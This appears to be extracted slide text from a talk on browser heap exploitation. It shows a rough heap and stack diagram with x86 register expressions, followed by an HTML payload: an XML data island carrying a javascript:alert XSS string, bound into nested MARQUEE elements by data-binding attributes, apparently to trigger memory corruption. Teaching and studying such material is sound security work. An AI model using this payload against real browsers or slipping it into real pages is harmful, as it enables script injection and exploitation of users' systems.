 What really happens?


                                  HEAP

      DWORD PTR [EDI+08h]                      DWORD PTR [EDI+0Ch]

              ESI                             DWORD PTR [EAX+EBX*4]

                                 STACK




    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 